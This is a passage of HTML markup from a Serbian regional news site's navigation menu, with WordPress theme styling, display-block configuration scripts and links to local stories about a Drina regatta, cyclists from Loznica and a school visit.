                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/potpisani-ugovori-o-merama-energetske-efikasnosti/"  rel="bookmark" title="POTPISANI UGOVORI O MERAMA ENERGETSKE EFIKASNOSTI">POTPISANI UGOVORI O MERAMA ENERGETSKE EFIKASNOSTI</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/macva/" class="td-post-category" >Mačva</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/gradonacelnik-pajic-i-tamara-vucic-posetili-sabacku-os-sveti-sava/"  rel="bookmark" class="td-image-wrap " title="Gradonačelnik Pajić i Tamara Vučić posetili šabačku OŠ “Sveti Sava”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/05/IMG_4996-1_resize-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/gradonacelnik-pajic-i-tamara-vucic-posetili-sabacku-os-sveti-sava/"  rel="bookmark" title="Gradonačelnik Pajić i Tamara Vučić posetili šabačku OŠ “Sveti Sava”">Gradonačelnik Pajić i Tamara Vučić posetili šabačku OŠ “Sveti Sava”</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/macva/" class="td-post-category" >Mačva</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/spomen-bista-dr-drage-ljocic-pocast-velikoj-srpkinji/"  rel="bookmark" class="td-image-wrap " title="Spomen-bista dr Drage Ljocić: Počast velikoj Srpkinji" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/04/IMG_3381_resize-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/spomen-bista-dr-drage-ljocic-pocast-velikoj-srpkinji/"  rel="bookmark" title="Spomen-bista dr Drage Ljocić: Počast velikoj Srpkinji">Spomen-bista dr Drage Ljocić: Počast velikoj Srpkinji</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_76" data-td_block_id="tdi_76"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_76" data-td_block_id="tdi_76"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-576"><a href="https://podrinje.rs/kategorija/drustvo/"><div class="tdb-menu-item-text">Društvo</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_77 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_77 .block-mega-child-cats{text-align:right}.tdi_77:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_77:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_77.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_77.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_77 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_77 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_77 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_77 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_77 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_77 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_77 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_77 .entry-thumb{background-position:center 50%}.tdi_77 .td-image-container{display:block;order:0}.ie10 .tdi_77 .td-module-meta-info,.ie11 .tdi_77 .td-module-meta-info{flex:auto}.tdi_77 .td-post-vid-time{display:block}.tdi_77 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_77 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_77 .td-module-meta-info{border-color:#eaeaea}.tdi_77 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_77 .td-author-date{display:inline}.tdi_77 .td-post-author-name{display:none}.tdi_77 .td-post-date,.tdi_77 .td-post-author-name span{display:none}.tdi_77 .entry-review-stars{display:inline-block}.tdi_77 .td-icon-star,.tdi_77 .td-icon-star-empty,.tdi_77 .td-icon-star-half{font-size:15px}.tdi_77 .td-module-comments{display:none}.tdi_77 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_77 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_77 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_77 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_77 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_77 .td-module-container:before{bottom:-18px}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_77 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_77 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_77 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_77 .td-module-container:before{bottom:-18px}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_77 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_77 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_77 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_77 .td-module-container:before{bottom:-18px}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"600","f_elem_font_spacing":"1","f_elem_font_size":"12","f_elem_font_line_height":"1","text_color":"#ffffff","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","elem_space":"eyJhbGwiOiI2IiwibGFuZHNjYXBlIjoiNSIsInBvcnRyYWl0IjoiNCJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style","category_id":"19","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_77"}';
block_tdi_77.td_column_number = "3";
block_tdi_77.block_type = "tdb_header_mega_menu";
block_tdi_77.post_count = "5";
block_tdi_77.found_posts = "233";
block_tdi_77.header_color = "";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "47";
tdBlocksArray.push(block_tdi_77);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_77 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/drustvo/" class="td-post-category" >Društvo</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/drinska-regata-od-rogacice-do-ljubovije-sabor-lepote-uzivanja-i-radosti/"  rel="bookmark" class="td-image-wrap " title="„Drinska regata“ od Rogačice do Ljubovije: SABOR LEPOTE, UŽIVANJA I RADOSTI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/07/Ljubovija-dosta-ucesnika-regate-foto-v-mitric-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/drinska-regata-od-rogacice-do-ljubovije-sabor-lepote-uzivanja-i-radosti/"  rel="bookmark" title="„Drinska regata“ od Rogačice do Ljubovije: SABOR LEPOTE, UŽIVANJA I RADOSTI">„Drinska regata“ od Rogačice do Ljubovije: SABOR LEPOTE, UŽIVANJA I RADOSTI</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/drustvo/" class="td-post-category" >Društvo</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/loznicanin-na-biciklu-stigao-do-pecke-patrijarsije-i-decana-nastavlja-ka-albaniji/"  rel="bookmark" class="td-image-wrap " title="Lozničanin na biciklu stigao do Pećke patrijaršije i Dečana, nastavlja ka Albaniji" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/viber_image_2025-06-22_14-23-34-609-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/loznicanin-na-biciklu-stigao-do-pecke-patrijarsije-i-decana-nastavlja-ka-albaniji/"  rel="bookmark" title="Lozničanin na biciklu stigao do Pećke patrijaršije i Dečana, nastavlja ka Albaniji">Lozničanin na biciklu stigao do Pećke patrijaršije i Dečana, nastavlja ka Albaniji</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/drustvo/" class="td-post-category" >Društvo</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/podrinje-i-jadar-oplakuju-velikog-sportistu-dragana-pavlovica/"  rel="bookmark" class="td-image-wrap " title="Podrinje i Jadar oplakuju velikog sportistu Dragana Pavlovića" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/viber_image_2025-06-21_08-41-10-162-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/podrinje-i-jadar-oplakuju-velikog-sportistu-dragana-pavlovica/"  rel="bookmark" title="Podrinje i Jadar oplakuju velikog sportistu Dragana Pavlovića">Podrinje i Jadar oplakuju velikog sportistu Dragana Pavlovića</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/drustvo/" class="td-post-category" >Društvo</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/berba-maline-u-radjevini-beru-i-odmah-spremaju-za-evropu/"  rel="bookmark" class="td-image-wrap " title="Berba višnje u Rađevini, beru i odmah spremaju za Evropu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/viber_image_2025-06-20_12-05-14-285-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/berba-maline-u-radjevini-beru-i-odmah-spremaju-za-evropu/"  rel="bookmark" title="Berba višnje u Rađevini, beru i odmah spremaju za Evropu">Berba višnje u Rađevini, beru i odmah spremaju za Evropu</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/drustvo/" class="td-post-category" >Društvo</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/loznicanin-dragan-vasic-na-biciklu-od-trsica-do-manastira-kosova-i-metohije/"  rel="bookmark" class="td-image-wrap " title="Lozničanin Dragan Vasić na biciklu od Tršića do manastira Kosova i Metohije" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/viber_image_2025-06-20_12-38-51-520-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/loznicanin-dragan-vasic-na-biciklu-od-trsica-do-manastira-kosova-i-metohije/"  rel="bookmark" title="Lozničanin Dragan Vasić na biciklu od Tršića do manastira Kosova i Metohije">Lozničanin Dragan Vasić na biciklu od Tršića do manastira Kosova i Metohije</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_77" data-td_block_id="tdi_77"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_77" data-td_block_id="tdi_77"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-578"><a href="https://podrinje.rs/kategorija/sport/"><div class="tdb-menu-item-text">Sport</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_78 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>.tdi_78 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_78 .block-mega-child-cats{text-align:right}.tdi_78:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_78:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_78.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_78.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_78 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_78 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_78 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_78 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_78 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_78 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_78 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_78 .entry-thumb{background-position:center 50%}.tdi_78 .td-image-container{display:block;order:0}.ie10 .tdi_78 .td-module-meta-info,.ie11 .tdi_78 .td-module-meta-info{flex:auto}.tdi_78 .td-post-vid-time{display:block}.tdi_78 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_78 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_78 .td-module-meta-info{border-color:#eaeaea}.tdi_78 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_78 .td-author-date{display:inline}.tdi_78 .td-post-author-name{display:none}.tdi_78 .td-post-date,.tdi_78 .td-post-author-name span{display:none}.tdi_78 .entry-review-stars{display:inline-block}.tdi_78 .td-icon-star,.tdi_78 .td-icon-star-empty,.tdi_78 .td-icon-star-half{font-size:15px}.tdi_78 .td-module-comments{display:none}.tdi_78 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_78 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_78 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_78 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_78 .td-module-container:before{bottom:-18px}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_78 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_78 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_78 .td-module-container:before{bottom:-18px}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_78 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_78 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_78 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_78 .td-module-container:before{bottom:-18px}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"600","f_elem_font_spacing":"1","f_elem_font_size":"12","f_elem_font_line_height":"1","text_color":"#ffffff","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","elem_space":"eyJhbGwiOiI2IiwibGFuZHNjYXBlIjoiNSIsInBvcnRyYWl0IjoiNCJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":""